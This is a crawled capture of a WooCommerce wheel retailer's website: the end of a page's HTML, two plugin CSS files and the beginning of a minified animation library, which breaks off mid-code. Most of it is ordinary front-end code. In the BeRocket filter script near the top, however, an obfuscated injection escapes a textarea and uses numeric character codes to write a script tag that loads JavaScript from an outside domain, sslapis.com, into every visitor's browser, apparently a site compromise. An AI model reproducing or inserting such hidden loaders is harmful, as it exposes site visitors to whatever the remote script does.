n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://giovannawheels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '1155675691109722');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "ca4f2ede-5000-4ca7-a1ab-278dc8a9d42e"
});
 });
</script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0
body_size: 1444
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
 h1 {
 	font-size:24px;
 	margin-bottom: 10px;
 }
 p {
 	font-size: 15px;
 	line-height: 20px;
 }
 .make-container,
 .brand-container,
 .wheel-container {
    height: auto;
    min-height: 57px;
    margin-bottom: 10px;
    display: inline-block;
    width: 33.333333333%;
    padding-right: 20px;
}

.filter-reset {
    height: 20px;
    width: 100%;
    cursor: pointer;
    border-bottom: 2px transparent solid;
    display: inline-block;
    position: absolute;
    right: 0;
    top:0;
}

.filter-reset:hover span {
border-bottom: 2px red solid;  
}

span.reset {
    color: #ff0000;
    float: right;
    padding-right: 20px;
}

.filter-reset:before {
    content: '\f0e2';
    font-family: 'FontAwesome';
    display: inline-block;
    float: right;
    color: #ff0000;
    margin-left: -20px;
}


.filter_container > ul > ul.dropdown {
    display: inline-block;
    height: 160px;
    overflow-y: scroll;
    padding: 10px 0;
    margin-left: 0px;
    margin-right: 30px;
    width: 100%;
    background: #fbfbfb;
    border: solid 1px #e7e7e7;
}

.filter_container > ul > ul.dropdown > li.active:before {
    content: '\f054';
    margin-left: -15px;
    margin-right: 5px;
    font-family: 'fontawesome';
    font-size: 11px;
    vertical-align: middle;
}

.filter_container > ul > ul.dropdown li {
    display: block;
    color: #000000;
    font-family: 'Gotham', Helvetica, Arial, san-serif;
    font-size: 16px;
    line-height: 15px;
    margin-bottom: 0;
    padding: 10px 10px 10px 30px;
    font-weight: 500;
    transition: all .2s;
}

.filter_container > ul > ul.dropdown > li:hover {
    background: red;
    color: #fff;
}


.filter_container > ul > ul.dropdown > li.active {
    background: #e7e7e7;
}

.filter_container > ul > ul.dropdown > li.active:hover {
    color: #000000;
}

span.make, span.brand, span.wheel {
    color: #000!important;
    font-family: 'Gotham Light', Helvetica, Arial, san-serif;
    font-weight: 900!important;
    display: inline-block;
    float: left;
    margin-right: 10px;
    font-size: 19px;
}

 .takira_portfolio_item{
 	position: relative;
 	text-align: center;
 }
 .takira_portfolio_title{
 	position: absolute;
 	top: 0px;
 	height: 100%;
 	width: 100%;
 	background-color:rgba(0, 0, 0, 0.7);
 	color: white;
 	display: none;
 	vertical-align: middle;
 	text-align: center;
 	font-size: 20px;
 	text-transform: capitalize;
 	border-radius:3px;
 }
 .portfolio .gallery{display: none;}
 #takira_mix_it_up .mix{
 	display: none;
 	position: relative;
 	min-height: 1px;
 	width: 20%;
 	text-align: center;
 	margin-bottom: 20px;
 	min-width: 220px;
 }
 #takira_mix_it_up .mix img{
 	width: 95%;
 } 
 .takira-portfolio{
 	text-align: center;
 }


 .filter_container{
 	text-align: center;
 	margin-bottom: 30px;
        width: 100%;
        position: relative;
 }

 .filter
 {
 	display: inline-block;
 	padding: 10px;
 	text-transform: capitalize;
 	font-size: 18px;
 	cursor: pointer;
 }

 .missing div span {
    width: 95%;
    background: #c1c1c1;
    text-align: center;
    min-height: 160px;
    display: block;
    max-width: 100%;
    height: auto;
        margin: 0 auto;
}




a.missing {height: 160px;}

 .filter span {
    color: #757575;
    transition: all .5s;
    -webkit-transition: all .5s;
}

.filter.active:after {
    content: '\f00d';
    font-family: 'FontAwesome';
    display: inline-block;
    padding-left: 4px;
    color: red;
    vertical-align: top;
    float: right;
    transition: .2s all;
}

.filter_container > ul > ul.dropdown > li.active:hover:after {
    font-size: 23px;
}
 .filter_container .active span {
	color: #000;
}
 .takira-col-md-4,.takira-col-md-8{
 	position: relative;
 	min-height: 1px;
 	float: left;
 }
 @media (min-width: 992px) {
 	.takira-col-md-8{
 		width: 66.66666667%;
 	}
 	.takira-col-md-4{
 		width: 33.33333333%;
 	}
 }
 .takira-col-md-8 img{
 	max-width: 100%;
 }
 
 .takira_padding_right_20{
 	padding-right: 20px;
 }
 .takira_btn {
 	display: inline-block;
 	padding: 6px 12px;
 	margin-bottom: 0;
 	font-size: 14px;
 	font-weight: normal;
 	line-height: 1.42857143;
 	text-align: center;
 	white-space: nowrap;
 	vertical-align: middle;
 	cursor: pointer;
 	-webkit-user-select: none;
 	-moz-user-select: none;
 	-ms-user-select: none;
 	user-select: none;
 	background-image: none;
 	border: 1px solid transparent;
 	border-radius: 4px;
 	background-color: white;
 	color:black;
 	position: absolute;
 }

 .prot_image_wrapper{
 	 margin-bottom: 20px;
}
.prot_image_wrapper .t-caption {
text-align: center;
margin: 0;
padding: 5px 10px;
background: #f3f3f3;
font-size: 20px;
text-transform: capitalize;
}

 .type-portfolio{
 	padding: 0px;
 }
 #takira_mix_it_up{
 	text-align: center;
 }

 @media (max-width: 768px) {
 	#takira_mix_it_up .mix{
 		width: auto;
 	}
    .make-container, .brand-container, .wheel-container {
        width: 100%;
        padding: 0 20px;
    }
 }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/assets/css/main.css?ver=1.0
body_size: 2047
content:
/**
 * Woocommerce Lighbox by WpBean
 */

@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,600);

/* ==========================================================================
   Popup layout
   ========================================================================== */

.wpb_wl_quick_view_content *, .wpb_wl_quick_view_content *:after, .wpb_wl_quick_view_content *:before { 
	-webkit-box-sizing: border-box; 
	box-sizing: border-box;
	-webkit-backface-visibility:hidden; /* Chrome and Safari */
	-moz-backface-visibility:hidden; /* Firefox */
	-ms-backface-visibility:hidden; /* Internet Explorer */
	-o-backface-visibility:hidden; /* opera */
	backface-visibility:hidden;
	-webkit-font-smoothing: subpixel-antialiased;
	-moz-font-smoothing: antialiased;
	-o-font-smoothing: antialiased;
	font-smoothing: antialiased;
}
.wpb_wl_clearfix:before,
.wpb_wl_clearfix:after { 
	display: table; 
	content: ''; 
}
.wpb_wl_quick_view_content {
	clear: both;
}
.wpb_wl_clearfix:after { 
	clear: both; 
}
.wpb_wl_quick_view_area {
	display: block;
	overflow: hidden;
}
.wpb_wl_quick_view_content {
	margin: 30px auto;
	position: relative;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
}
.wpb_wl_layout_left-right .wpb_wl_images {
	float: left;
	display: inline;
}
.wpb_wl_images img{
	border-radius: 0!important;
	box-shadow: inherit!important;
	display: block;
	width: 100%;
}
.wpb_wl_images .woocommerce-main-image {
    display: block;
}
.wpb_wl_thumbnails {
	margin-top: 15px;
}
.wpb_wl_layout_left-right .wpb_wl_summary {
	float: left;
	display: inline;
	padding: 30px;
}
.wpb_wl_layout_top-bottom .wpb_wl_summary {
	padding: 30px;
}
.wpb_wl_product_title{
	font-size: 27px;
	font-weight: 600;
	margin: 0 0 20px;
	line-height: 1.2;
}
.wpb_wl_product_price{
	margin: 0 0 25px;
	display: block!important;
}
.wpb_wl_product_price .amount{
	font-size: 20px!important;
	line-height: 1.2!important;
	font-weight: 600!important;
}
.wpb_wl_summary p{
	font-size: 14px;
	color: #666;
	font-weight: normal;
	margin: 0 0 25px;
	line-height: 1.6;
}
.wpb_wl_summary form.cart {
	overflow: hidden;
	margin: 35px 0;
}
.wpb_wl_summary .quantity .minus, 
.wpb_wl_summary .quantity .plus {
	display: none!important;
}
.wpb_wl_summary .quantity {
	float: left;
	display: inline;
	width: auto;
	min-width: inherit!important;
	border: none;
	padding: 0;
	margin: 0;
}
.wpb_wl_summary .button {
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.wpb_wl_summary .button:hover {
	opacity: 0.8!important;
}
.wpb_wl_summary .button:focus{
	outline: 0;
}
.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on{
	display: block;
	position: absolute;
	text-align: center;
	width: 100%;
	z-index: 999;
}
.wpb_wl_preview_area .wpb_wl_preview{
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
	border-radius: 3px!important;
	font-weight: lighter;
	display: table;
}
.wpb_wl_preview_area .wpb_wl_preview:focus,
.wpb_wl_preview_area .wpb_wl_preview:hover,
.wpb_wl_preview_area .wpb_wl_preview:active{
	outline: 0;
	text-decoration: none;
	cursor: pointer;
}
.wpb_wl_preview_area.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on .wpb_wl_preview{
	visibility: hidden;
	opacity: 0;
	display: inline!important;
}
.product:hover .wpb_wl_preview_area.wpb_wl_preview_area_fixed .wpb_wl_preview{
	visibility: visible;
	opacity: 1
}
.wpb_wl_summary .single_variation {
    margin-bottom: 10px;
}


/* ==========================================================================
   Responsive css
   ========================================================================== */

@media (max-width: 768px){
	.wpb_wl_quick_view_content{
		padding: 0;
		max-width: 80%;
	}
	.wpb_wl_images {
		display: block;
		float: inherit;
		margin: 0;
		width: auto;
	}
	.wpb_wl_images img{
		width: 100%;
	}
	.wpb_wl_summary {
	  display: block;
	  float: inherit;
	  padding: 30px 15px 0;
	  width: auto;
	}
}


/* 
====== Zoom effect ======
*/

.mfp-zoom-in .mfp-with-anim {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.2s ease-in-out;
	-webkit-transform: scale(0.8);
	transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: scale(1);
	transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
	-webkit-transform: scale(0.8);
	transform: scale(0.8);
	opacity: 0;
	filter: alpha(opacity=0);
}
.mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
}

/* 

====== Newspaper effect ======

*/

.mfp-newspaper .mfp-with-anim {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.5s;
	-webkit-transform: scale(0) rotate(500deg);
	transform: scale(0) rotate(500deg);
}
.mfp-newspaper.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.5s;
}
.mfp-newspaper.mfp-ready .mfp-with-anim {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: scale(1) rotate(0deg);
	transform: scale(1) rotate(0deg);
}
.mfp-newspaper.mfp-ready.mfp-bg {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.mfp-newspaper.mfp-removing .mfp-with-anim {
	-webkit-transform: scale(0) rotate(500deg);
	transform: scale(0) rotate(500deg);
	opacity: 0;
	filter: alpha(opacity=0);
}
.mfp-newspaper.mfp-removing.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
}

/* 

====== Move-horizontal effect ======

*/

.mfp-move-horizontal .mfp-with-anim {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.3s;
	-webkit-transform: translateX(-50px);
	transform: translateX(-50px);
}
.mfp-move-horizontal.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.3s;
}
.mfp-move-horizontal.mfp-ready .mfp-with-anim {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: translateX(0);
	transform: translateX(0);
}
.mfp-move-horizontal.mfp-ready.mfp-bg {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.mfp-move-horizontal.mfp-removing .mfp-with-anim {
	-webkit-transform: translateX(50px);
	transform: translateX(50px);
	opacity: 0;
	filter: alpha(opacity=0);
}
.mfp-move-horizontal.mfp-removing.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
}

/* 

====== Move-from-top effect ======

*/
.mfp-move-from-top .mfp-content {
	vertical-align: top;
}
.mfp-move-from-top .mfp-with-anim {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.2s;
	-webkit-transform: translateY(-100px);
	transform: translateY(-100px);
}
.mfp-move-from-top.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.2s;
}
.mfp-move-from-top.mfp-ready .mfp-with-anim {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
.mfp-move-from-top.mfp-ready.mfp-bg {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.mfp-move-from-top.mfp-removing .mfp-with-anim {
	-webkit-transform: translateY(-50px);
	transform: translateY(-50px);
	opacity: 0;
	filter: alpha(opacity=0);
}
.mfp-move-from-top.mfp-removing.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
}

/* 

====== 3d unfold ======

*/
.mfp-3d-unfold .mfp-content {
	-webkit-perspective: 2000px;
	perspective: 2000px;
}
.mfp-3d-unfold .mfp-with-anim {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.3s ease-in-out;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateY(-60deg);
	transform: rotateY(-60deg);
}
.mfp-3d-unfold.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.5s;
}
.mfp-3d-unfold.mfp-ready .mfp-with-anim {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: rotateY(0deg);
	transform: rotateY(0deg);
}
.mfp-3d-unfold.mfp-ready.mfp-bg {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.mfp-3d-unfold.mfp-removing .mfp-with-anim {
	-webkit-transform: rotateY(60deg);
	transform: rotateY(60deg);
	opacity: 0;
	filter: alpha(opacity=0);
}
.mfp-3d-unfold.mfp-removing.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
}

/* 

====== Zoom-out effect ======

*/
.mfp-zoom-out .mfp-with-anim {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.3s ease-in-out;
	-webkit-transform: scale(1.3);
	transform: scale(1.3);
}
.mfp-zoom-out.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.3s ease-out;
}
.mfp-zoom-out.mfp-ready .mfp-with-anim {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: scale(1);
	transform: scale(1);
}
.mfp-zoom-out.mfp-ready.mfp-bg {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.mfp-zoom-out.mfp-removing .mfp-with-anim {
	-webkit-transform: scale(1.3);
	transform: scale(1.3);
	opacity: 0;
	filter: alpha(opacity=0);
}
.mfp-zoom-out.mfp-removing.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
}

/**
 * Product Gallery  
 */

.wpb_wl_images .wpb_wl_thumbnails img{
    display: block;
    height: auto;
}
.wpb_wl_images .wpb_wl_thumbnails > a {
	margin: 0;
}

/**
 * RTL Style
 */
body.rtl .wpb_wl_layout_left-right .wpb_wl_images {
	float: right;
}
body.rtl .wpb_wl_layout_left-right .wpb_wl_summary {
	float: left;
}

/**
 * FlexSlider FIX 
 */

.wpb_wl_images .flexslider .slides > li {
	display: block;
}
.wpb_wl_images .flexslider {
	margin-bottom: 0!important;
}


/**
 *  Z index issue 
 */

.mfp-bg {
	z-index: 100042;
}
.mfp-wrap {
	z-index: 100043;
}
.mfp-preloader {
	z-index: 100044;
}
.mfp-content {
	z-index: 100045;
}
button.mfp-close, button.mfp-arrow {
	z-index: 100046;
}

/* prettyPhoto z-index */
body.archive.post-type-archive.post-type-archive-product.woocommerce.woocommerce-page div.pp_overlay {
    z-index: 999999;
}
body.archive.post-type-archive.post-type-archive-product.woocommerce.woocommerce-page div.pp_pic_holder {
    z-index: 1000000;
}

/* Details Button */
.wpb_wl_preview.wpb_wl_details {
	margin-top: 10px;
	display: inline-block;
	text-decoration: none;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://giovannawheels.com/wp-content/themes/giovannawheels/assets/js/vendor.min.js
body_size: 118539
content:
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(a,b,c){var d=function(a){var b,c=[],d=a.length;for(b=0;b!==d;c.push(a[b++]));return c},e=function(a,b,c){var d,e,f=a.cycle;for(d in f)e=f[d],a[d]="function"==typeof e?e.call(b[c],c):e[c%e.length];delete a.cycle},f=function(a,b,d){c.call(this,a,b,d),this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=f.prototype.render},g=1e-10,h=c._internals,i=h.isSelector,j=h.isArray,k=f.prototype=c.to({},.1,{}),l=[];f.version="1.18.5",k.constructor=f,k.kill()._gc=!1,f.killTweensOf=f.killDelayedCallsTo=c.killTweensOf,f.getTweensOf=c.getTweensOf,f.lagSmoothing=c.lagSmoothing,f.ticker=c.ticker,f.render=c.render,k.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),c.prototype.invalidate.call(this)},k.updateTo=function(a,b){var d,e=this.ratio,f=this.vars.immediateRender||a.immediateRender;b&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay));for(d in a)this.vars[d]=a[d];if(this._initted||f)if(b)this._initted=!1,f&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&c._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var g=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(g,!0,!1)}else if(this._initted=!1,this._init(),this._time>0||f)for(var h,i=1/(1-e),j=this._firstPT;j;)h=j.s+j.c,j.c*=i,j.s=h-j.c,j=j._next;return this},k.render=function(a,b,c){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var d,e,f,i,j,k,l,m,n=this._dirty?this.totalDuration():this._totalDuration,o=this._time,p=this._totalTime,q=this._cycle,r=this._duration,s=this._rawPrevTime;if(a>=n-1e-7?(this._totalTime=n,this._cycle=this._repeat,this._yoyo&&0!==(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=r,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(d=!0,e="onComplete",c=c||this._timeline.autoRemoveChildren),0===r&&(this._initted||!this.vars.lazy||c)&&(this._startTime===this._timeline._duration&&(a=0),(0>s||0>=a&&a>=-1e-7||s===g&&"isPause"!==this.data)&&s!==a&&(c=!0,s>g&&(e="onReverseComplete")),this._rawPrevTime=m=!b||a||s===a?a:g)):1e-7>a?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==p||0===r&&s>0)&&(e="onReverseComplete",d=this._reversed),0>a&&(this._active=!1,0===r&&(this._initted||!this.vars.lazy||c)&&(s>=0&&(c=!0),this._rawPrevTime=m=!b||a||s===a?a:g)),this._initted||(c=!0)):(this._totalTime=this._time=a,0!==this._repeat&&(i=r+this._repeatDelay,this._cycle=this._totalTime/i>>0,0!==this._cycle&&this._cycle===this._totalTime/i&&a>=p&&this._cycle--,this._time=this._totalTime-this._cycle*i,this._yoyo&&0!==(1&this._cycle)&&(this._time=r-this._time),this._time>r?this._time=r:this._time<0&&(this._time=0)),this._easeType?(j=this._time/r,k=this._easeType,l=this._easePower,(1===k||3===k&&j>=.5)&&(j=1-j),3===k&&(j*=2),1===l?j*=j:2===l?j*=j*j:3===l?j*=j*j*j:4===l&&(j*=j*j*j*j),1===k?this.ratio=1-j:2===k?this.ratio=j:this._time/r<.5?this.ratio=j/2:this.ratio=1-j/2):this.ratio=this._ease.getRatio(this._time/r)),o===this._time&&!c&&q===this._cycle)return void(p!==this._totalTime&&this._onUpdate&&(b||this._callback("onUpdate")));if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!c&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=o,this._totalTime=p,this._rawPrevTime=s,this._cycle=q,h.lazyTweens.push(this),void(this._lazy=[a,b]);this._time&&!d?this.ratio=this._ease.getRatio(this._time/r):d&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==o&&a>=0&&(this._active=!0),0===p&&(2===this._initted&&a>0&&this._init(),this._startAt&&(a>=0?this._startAt.render(a,b,c):e||(e="_dummyGS")),this.vars.onStart&&(0!==this._totalTime||0===r)&&(b||this._callback("onStart"))),f=this._firstPT;f;)f.f?f.t[f.p](f.c*this.ratio+f.s):f.t[f.p]=f.c*this.ratio+f.s,f=f._next;this._onUpdate&&(0>a&&this._startAt&&this._startTime&&this._startAt.render(a,b,c),b||(this._totalTime!==p||e)&&this._callback("onUpdate")),this._cycle!==q&&(b||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),e&&(!this._gc||c)&&(0>a&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(a,b,c),d&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!b&&this.vars[e]&&this._callback(e),0===r&&this._rawPrevTime===g&&m!==g&&(this._rawPrevTime=0))},f.to=function(a,b,c){return new f(a,b,c)},f.from=function(a,b,c){return c.runBackwards=!0,c.immediateRender=0!=c.immediateRender,new f(a,b,c)},f.fromTo=function(a,b,c,d){return d.startAt=c,d.immediateRender=0!=d.immediateRender&&0!=c.immediateRender,new f(a,b,d)},f.staggerTo=f.allTo=function(a,b,g,h,k,m,n){h=h||0;var o,p,q,r,s=0,t=[],u=function(){g.onComplete&&g.onComplete.apply(g.onCompleteScope||this,arguments),k.apply(n||g.callbackScope||this,m||l)},v=g.cycle,w=g.startAt&&g.startAt.cycle;for(j(a)||("string"==typeof a&&(a=c.selector(a)||a),i(a)&&(a=d(a))),a=a||[],0>h&&(a=d(a),a.reverse(),h*=-1),o=a.length-1,q=0;o>=q;q++){p={};for(r in g)p[r]=g[r];if(v&&(e(p,a,q),null!=p.duration&&(b=p.duration,delete p.duration)),w){w=p.startAt={};for(r in g.startAt)w[r]=g.startAt[r];e(p.startAt,a,q)}p.delay=s+(p.delay||0),q===o&&k&&(p.onComplete=u),t[q]=new f(a[q],b,p),s+=h}return t},f.staggerFrom=f.allFrom=function(a,b,c,d,e,g,h){return c.runBackwards=!0,c.immediateRender=0!=c.immediateRender,f.staggerTo(a,b,c,d,e,g,h)},f.staggerFromTo=f.allFromTo=function(a,b,c,d,e,g,h,i){return d.startAt=c,d.immediateRender=0!=d.immediateRender&&0!=c.immediateRender,f.staggerTo(a,b,d,e,g,h,i)},f.delayedCall=function(a,b,c,d,e){return new f(b,0,{delay:a,onComplete:b,onCompleteParams:c,callbackScope:d,onReverseComplete:b,onReverseCompleteParams:c,immediateRender:!1,useFrames:e,overwrite:0})},f.set=function(a,b){return new f(a,0,b)},f.isTweening=function(a){return c.getTweensOf(a,!0).length>0};var m=function(a,b){for(var d=[],e=0,f=a._first;f;)f instanceof c?d[e++]=f:(b&&(d[e++]=f),d=d.concat(m(f,b)),e=d.length),f=f._next;return d},n=f.getAllTweens=function(b){return m(a._rootTimeline,b).concat(m(a._rootFramesTimeline,b))};f.killAll=function(a,c,d,e){null==c&&(c=!0),null==d&&(d=!0);var f,g,h,i=n(0!=e),j=i.length,k=c&&d&&e;for(h=0;j>h;h++)g=i[h],(k||g instanceof b||(f=g.target===g.vars.onComplete)&&d||c&&!f)&&(a?g.totalTime(g._reversed?0:g.totalDuration()):g._enabled(!1,!1))},f.killChildTweensOf=function(a,b){if(null!=a){var e,g,k,l,m,n=h.tweenLookup;if("string"==typeof a&&(a=c.selector(a)||a),i(a)&&(a=d(a)),j(a))for(l=a.length;--l>-1;)f.killChildTweensOf(a[l],b);else{e=[];for(k in n)for(g=n[k].target.parentNode;g;)g===a&&(e=e.concat(n[k].tweens)),g=g.parentNode;for(m=e.length,l=0;m>l;l++)b&&e[l].totalTime(e[l].totalDuration()),e[l]._enabled(!1,!1)}}};var o=function(a,c,d,e){c=c!==!1,d=d!==!1,e=e!==!1;for(var f,g,h=n(e),i=c&&d&&e,j=h.length;--j>-1;)g=h[j],(i||g instanceof b||(f=g.target===g.vars.onComplete)&&d||c&&!f)&&g.paused(a)};return f.pauseAll=function(a,b,c){o(!0,a,b,c)},f.resumeAll=function(a,b,c){o(!1,a,b,c)},f.globalTimeScale=function(b){var d=a._rootTimeline,e=c.ticker.time;return arguments.length?(b=b||g,d._startTime=e-(e-d._startTime)*d._timeScale/b,d=a._rootFramesTimeline,e=c.ticker.frame,d._startTime=e-(e-d._startTime)*d._timeScale/b,d._timeScale=a._rootTimeline._timeScale=b,b):d._timeScale},k.progress=function(a,b){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-a:a)+this._cycle*(this._duration+this._repeatDelay),b):this._time/this.duration()},k.totalProgress=function(a,b){return arguments.length?this.totalTime(this.totalDuration()*a,b):this._totalTime/this.totalDuration()},k.time=function(a,b){return arguments.length?(this._dirty&&this.totalDuration(),a>this._duration&&(a=this._duration),this._yoyo&&0!==(1&this._cycle)?a=this._duration-a+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(a+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(a,b)):this._time},k.duration=function(b){return arguments.length?a.prototype.duration.call(this,b):this._duration},k.totalDuration=function(a){return arguments.length?-1===this._repeat?this:this.duration((a-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},k.repeat=function(a){return arguments.length?(this._repeat=a,this._uncache(!0)):this._repeat},k.repeatDelay=function(a){return arguments.length?(this._repeatDelay=a,this._uncache(!0)):this._repeatDelay},k.yoyo=function(a){return arguments.length?(this._yoyo=a,this):this._yoyo},f},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(a,b,c){var 